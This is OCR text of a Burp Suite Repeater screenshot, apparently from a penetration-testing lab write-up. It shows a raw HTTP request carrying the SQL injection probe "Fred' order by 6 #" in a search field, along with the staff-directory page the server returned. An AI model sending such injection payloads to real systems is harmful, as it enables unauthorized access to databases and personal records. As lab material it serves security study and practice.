 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
12 × 13 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /results.php HTTP/1.1
2 Host: 192.168.150.111
3 Content-Length: 25
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
7 Origin: http://192.168.150.111
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.150.111/search.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=af98686t7fb2avab1kplgu2kp8
14 Connection: close
15
16 search=Fred' order by 6 #
Response
Pretty Raw Render \n Actions
Example.com - Staff Details
Home Display All Records Search Manage
Search results
ID: 3
Name: Fred Flintstone
Position: Systems Administrator
Phone No: 46415323
Email: fredf@example.com
Go Back